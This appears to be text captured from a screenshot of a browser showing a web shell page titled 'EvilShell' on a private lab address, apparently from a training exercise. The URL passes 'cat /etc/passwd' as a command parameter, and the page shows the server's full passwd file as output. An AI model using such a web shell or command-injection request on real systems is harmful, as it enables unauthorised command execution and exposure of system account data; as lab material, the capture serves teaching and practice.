 Not secure
10.10.233.98/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
EvilShell
Enter command...
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin